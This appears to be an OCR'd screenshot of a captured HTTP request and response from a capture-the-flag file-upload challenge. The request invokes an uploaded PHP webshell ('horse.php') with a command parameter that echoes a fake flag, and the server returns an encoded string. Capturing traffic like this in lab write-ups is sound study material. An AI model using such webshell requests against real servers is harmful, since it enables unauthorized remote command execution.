 请求序号: 25
GET /ezupload/upload/horse.php?
payload=echo%20fake{this_is_fake_falg} HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
51ms
响应序号: 26
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Mon, 23 Sep 2024 07:23:59 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.29
ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30X